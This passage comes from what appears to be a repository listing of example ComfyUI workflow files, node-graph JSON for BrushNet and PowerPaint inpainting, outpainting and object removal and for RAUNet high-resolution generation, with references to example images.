"outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [119], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}], "links": [[82, 47, 0, 51, 0, "MODEL"], [83, 47, 1, 51, 1, "CLIP"], [94, 51, 1, 49, 0, "CLIP"], [95, 51, 1, 50, 0, "CLIP"], [105, 55, 0, 57, 0, "LATENT"], [106, 57, 0, 12, 0, "IMAGE"], [107, 47, 2, 57, 1, "VAE"], [113, 59, 0, 55, 0, "MODEL"], [114, 59, 1, 55, 1, "CONDITIONING"], [115, 59, 2, 55, 2, "CONDITIONING"], [116, 59, 3, 55, 3, "LATENT"], [117, 51, 0, 59, 0, "MODEL"], [118, 47, 2, 59, 1, "VAE"], [119, 45, 0, 59, 4, "BRMODEL"], [120, 49, 0, 59, 5, "CONDITIONING"], [121, 50, 0, 59, 6, "CONDITIONING"], [122, 1, 0, 59, 2, "IMAGE"], [123, 58, 0, 59, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_with_LoRA.png
ADDED

|
Git LFS Details
|
example/PowerPaint_object_removal.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 78, "last_link_id": 164, "nodes": [{"id": 54, "type": "VAEDecode", "pos": [1921, 38], "size": {"0": 210, "1": 46}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [146], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [148], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["powerpaint/diffusion_pytorch_model.safetensors"]}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [139], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 151], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 52, "type": "KSampler", "pos": [1571, 117], "size": {"0": 315, "1": 262}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 138}, {"name": "positive", "type": "CONDITIONING", "link": 142}, {"name": "negative", "type": "CONDITIONING", "link": 143}, {"name": "latent_image", "type": "LATENT", "link": 144, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 7.5, "euler", "normal", 1]}, {"id": 65, "type": "PowerPaint", "pos": [1154, 136], "size": {"0": 315, "1": 294}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 139}, {"name": "vae", "type": "VAE", "link": 151}, {"name": "image", "type": "IMAGE", "link": 158}, {"name": "mask", "type": "MASK", "link": 164}, {"name": "powerpaint", "type": "BRMODEL", "link": 148}, {"name": "clip", "type": "CLIP", "link": 147}, {"name": "positive", "type": "CONDITIONING", "link": 145}, {"name": "negative", "type": "CONDITIONING", "link": 146}], "outputs": [{"name": "model", "type": "MODEL", "links": [138], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [142], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [143], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [144], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "PowerPaint"}, "widgets_values": [1, "object removal", 1, 0, 10000]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [145], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["empty scene blur"], "color": "#232", "bgcolor": "#353"}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": [542.1735076904297, 630.6464691162109], "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [158, 159], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image (1).jpg", "image"]}, {"id": 76, "type": "SAMModelLoader (segment anything)", "pos": [30, 1107], "size": {"0": 315, "1": 58}, "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "SAM_MODEL", "type": "SAM_MODEL", "links": [163], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "SAMModelLoader (segment anything)"}, "widgets_values": ["sam_vit_h (2.56GB)"]}, {"id": 74, "type": "GroundingDinoModelLoader (segment anything)", "pos": [384, 1105], "size": [401.77337646484375, 63.24662780761719], "flags": {}, "order": 5, "mode": 0, "outputs": [{"name": "GROUNDING_DINO_MODEL", "type": "GROUNDING_DINO_MODEL", "links": [160], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GroundingDinoModelLoader (segment anything)"}, "widgets_values": ["GroundingDINO_SwinT_OGC (694MB)"]}, {"id": 12, "type": "PreviewImage", "pos": [1502, 455], "size": [552.7734985351562, 568.0465545654297], "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 75, "type": "GroundingDinoSAMSegment (segment anything)", "pos": [642, 587], "size": [368.77362060546875, 122], "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "sam_model", "type": "SAM_MODEL", "link": 163}, {"name": "grounding_dino_model", "type": "GROUNDING_DINO_MODEL", "link": 160}, {"name": "image", "type": "IMAGE", "link": 159}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": null, "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [164], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "GroundingDinoSAMSegment (segment anything)"}, "widgets_values": ["leaves", 0.3]}, {"id": 66, "type": "PowerPaintCLIPLoader", "pos": [654, 343], "size": {"0": 315, "1": 82}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "clip", "type": "CLIP", "links": [147], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "PowerPaintCLIPLoader"}, "widgets_values": ["model.fp16.safetensors", "powerpaint/pytorch_model.bin"]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [138, 65, 0, 52, 0, "MODEL"], [139, 47, 0, 65, 0, "MODEL"], [142, 65, 1, 52, 1, "CONDITIONING"], [143, 65, 2, 52, 2, "CONDITIONING"], [144, 65, 3, 52, 3, "LATENT"], [145, 49, 0, 65, 6, "CONDITIONING"], [146, 50, 0, 65, 7, "CONDITIONING"], [147, 66, 0, 65, 5, "CLIP"], [148, 45, 0, 65, 4, "BRMODEL"], [151, 47, 2, 65, 1, "VAE"], [158, 58, 0, 65, 2, "IMAGE"], [159, 58, 0, 75, 2, "IMAGE"], [160, 74, 0, 75, 1, "GROUNDING_DINO_MODEL"], [163, 76, 0, 75, 0, "SAM_MODEL"], [164, 75, 1, 65, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/PowerPaint_object_removal.png
ADDED

|
Git LFS Details
|
example/PowerPaint_outpaint.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 73, "last_link_id": 157, "nodes": [{"id": 54, "type": "VAEDecode", "pos": [1921, 38], "size": {"0": 210, "1": 46}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [146], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [148], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["powerpaint/diffusion_pytorch_model.safetensors"]}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [139], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 151], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": [542.1735076904297, 630.6464691162109], "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [152], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image (1).jpg", "image"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [145], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["empty scene"], "color": "#232", "bgcolor": "#353"}, {"id": 66, "type": "PowerPaintCLIPLoader", "pos": [674, 345], "size": {"0": 315, "1": 82}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "clip", "type": "CLIP", "links": [147], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "PowerPaintCLIPLoader"}, "widgets_values": ["model.fp16.safetensors", "powerpaint/pytorch_model.bin"]}, {"id": 70, "type": "ImagePadForOutpaint", "pos": [678, 511], "size": {"0": 315, "1": 174}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "image", "type": "IMAGE", "link": 152}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [156], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [157], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "ImagePadForOutpaint"}, "widgets_values": [200, 0, 200, 0, 0]}, {"id": 12, "type": "PreviewImage", "pos": [1213, 477], "size": [930.6534439086913, 553.5264953613282], "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 65, "type": "PowerPaint", "pos": [1154, 136], "size": {"0": 315, "1": 294}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 139}, {"name": "vae", "type": "VAE", "link": 151}, {"name": "image", "type": "IMAGE", "link": 156}, {"name": "mask", "type": "MASK", "link": 157}, {"name": "powerpaint", "type": "BRMODEL", "link": 148}, {"name": "clip", "type": "CLIP", "link": 147}, {"name": "positive", "type": "CONDITIONING", "link": 145}, {"name": "negative", "type": "CONDITIONING", "link": 146}], "outputs": [{"name": "model", "type": "MODEL", "links": [138], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [142], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [143], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [144], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "PowerPaint"}, "widgets_values": [1, "image outpainting", 1, 0, 10000]}, {"id": 52, "type": "KSampler", "pos": [1571, 117], "size": {"0": 315, "1": 262}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 138}, {"name": "positive", "type": "CONDITIONING", "link": 142}, {"name": "negative", "type": "CONDITIONING", "link": 143}, {"name": "latent_image", "type": "LATENT", "link": 144, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 7.5, "euler", "normal", 1]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [138, 65, 0, 52, 0, "MODEL"], [139, 47, 0, 65, 0, "MODEL"], [142, 65, 1, 52, 1, "CONDITIONING"], [143, 65, 2, 52, 2, "CONDITIONING"], [144, 65, 3, 52, 3, "LATENT"], [145, 49, 0, 65, 6, "CONDITIONING"], [146, 50, 0, 65, 7, "CONDITIONING"], [147, 66, 0, 65, 5, "CLIP"], [148, 45, 0, 65, 4, "BRMODEL"], [151, 47, 2, 65, 1, "VAE"], [152, 58, 0, 70, 0, "IMAGE"], [156, 70, 0, 65, 2, "IMAGE"], [157, 70, 1, 65, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/PowerPaint_outpaint.png
ADDED

|
Git LFS Details
|
example/RAUNet1.png
ADDED

|
Git LFS Details
|
example/RAUNet2.png
ADDED

|
Git LFS Details
|
example/RAUNet_basic.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 26, "last_link_id": 48, "nodes": [{"id": 7, "type": "KSamplerAdvanced", "pos": [1281, 461], "size": {"0": 315, "1": 334}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 48}, {"name": "positive", "type": "CONDITIONING", "link": 8}, {"name": "negative", "type": "CONDITIONING", "link": 9}, {"name": "latent_image", "type": "LATENT", "link": 10, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [22], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSamplerAdvanced"}, "widgets_values": ["disable", 0, "fixed", 25, 8, "ddpm", "normal", 0, 10000, "disable"], "color": "#2a363b", "bgcolor": "#3f5159"}, {"id": 23, "type": "KSamplerAdvanced", "pos": [1280, 872], "size": {"0": 315, "1": 334}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 46}, {"name": "positive", "type": "CONDITIONING", "link": 45}, {"name": "negative", "type": "CONDITIONING", "link": 43}, {"name": "latent_image", "type": "LATENT", "link": 44, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [42], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSamplerAdvanced"}, "widgets_values": ["disable", 0, "fixed", 25, 8, "ddpm", "normal", 0, 10000, "disable"], "color": "#2a363b", "bgcolor": "#3f5159"}, {"id": 1, "type": "CheckpointLoaderSimple", "pos": [452, 461], "size": {"0": 320.2000732421875, "1": 108.99996948242188}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [46, 47], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [1, 6], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [23, 40], "shape": 3, "slot_index": 2}], "title": "Load Base Checkpoint", "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["SDXL/zavychromaxl_v70.safetensors"], "color": "#2a363b", "bgcolor": "#3f5159"}, {"id": 5, "type": "CLIPTextEncodeSDXL", "pos": [854, 844], "size": [319.27423095703125, 311.4324369430542], "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 6}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [9, 43], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncodeSDXL"}, "widgets_values": [4096, 4096, 0, 0, 1024, 1024, "ugly, deformed, noisy, low poly, blurry, text, duplicate, poorly drawn, mosaic", "ugly, deformed, noisy, low poly, blurry, text, duplicate, poorly drawn, mosaic"], "color": "#322", "bgcolor": "#533"}, {"id": 8, "type": "EmptyLatentImage", "pos": [868, 1205], "size": [269.2342041015627, 106], "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "LATENT", "type": "LATENT", "links": [10, 44], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "EmptyLatentImage"}, "widgets_values": [2048, 2048, 1]}, {"id": 2, "type": "CLIPTextEncodeSDXL", "pos": [852, 457], "size": [325.67423095703134, 332.3523832321167], "flags": {}, "order": 3, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 1}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [8, 45], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncodeSDXL"}, "widgets_values": [4096, 4096, 0, 0, 1024, 1024, "an exotic fox, cute, chibi kawaii. detailed fur, hyperdetailed, big reflective eyes", "thick strokes, bright colors, fairytale, artstation,centered composition, perfect composition, centered, vibrant colors, muted colors, high detailed, 8k"], "color": "#232", "bgcolor": "#353"}, {"id": 25, "type": "PreviewImage", "pos": [1628, 460], "size": {"0": 650.7540893554688, "1": 766.8323974609375}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 41}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 24, "type": "VAEDecode", "pos": [1683, 350], "size": {"0": 210, "1": 46}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 42, "slot_index": 0}, {"name": "vae", "type": "VAE", "link": 40, "slot_index": 1}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [41], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 14, "type": "VAEDecode", "pos": [1985, 347], "size": {"0": 210, "1": 46}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 22}, {"name": "vae", "type": "VAE", "link": 23}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [24], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 15, "type": "PreviewImage", "pos": [2298, 457], "size": [650.7540725708009, 766.8323699951172], "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 24}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 26, "type": "RAUNet", "pos": [857, 270], "size": {"0": 315, "1": 130}, "flags": {}, "order": 2, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 47}], "outputs": [{"name": "model", "type": "MODEL", "links": [48], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "RAUNet"}, "widgets_values": [0, 2, 2, 6]}], "links": [[1, 1, 1, 2, 0, "CLIP"], [6, 1, 1, 5, 0, "CLIP"], [8, 2, 0, 7, 1, "CONDITIONING"], [9, 5, 0, 7, 2, "CONDITIONING"], [10, 8, 0, 7, 3, "LATENT"], [22, 7, 0, 14, 0, "LATENT"], [23, 1, 2, 14, 1, "VAE"], [24, 14, 0, 15, 0, "IMAGE"], [40, 1, 2, 24, 1, "VAE"], [41, 24, 0, 25, 0, "IMAGE"], [42, 23, 0, 24, 0, "LATENT"], [43, 5, 0, 23, 2, "CONDITIONING"], [44, 8, 0, 23, 3, "LATENT"], [45, 2, 0, 23, 1, "CONDITIONING"], [46, 1, 0, 23, 0, "MODEL"], [47, 1, 0, 26, 0, "MODEL"], [48, 26, 0, 7, 0, "MODEL"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/RAUNet_with_CN.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 20, "last_link_id": 34, "nodes": [{"id": 5, "type": "VAEDecode", "pos": [1916.4395019531253, 183.40589904785156], "size": {"0": 210, "1": 46}, "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 6}, {"name": "vae", "type": "VAE", "link": 8, "slot_index": 1}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [7], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 10, "type": "ControlNetLoader", "pos": [229, -378], "size": {"0": 432.609130859375, "1": 78.54664611816406}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "CONTROL_NET", "type": "CONTROL_NET", "links": [15], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ControlNetLoader"}, "widgets_values": ["control_canny-fp16.safetensors"]}, {"id": 11, "type": "LoadImage", "pos": [230, -237], "size": {"0": 393.4891357421875, "1": 460.0666809082031}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [18], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["fox_with_sword (1).png", "image"]}, {"id": 2, "type": "CLIPTextEncode", "pos": [713, 274], "size": {"0": 392.8395080566406, "1": 142.005859375}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 1}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [16], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["black fox with big sword, standing in a small town cute, chibi kawaii. fairytale, artstation, centered composition, perfect composition, centered, vibrant colors, muted colors, high detailed, 8k"], "color": "#232", "bgcolor": "#353"}, {"id": 16, "type": "VAEDecode", "pos": [1897, -612], "size": {"0": 210, "1": 46}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 24}, {"name": "vae", "type": "VAE", "link": 26, "slot_index": 1}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [25], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 9, "type": "ControlNetApply", "pos": [1153, 111], "size": {"0": 317.4000244140625, "1": 98}, "flags": {}, "order": 9, 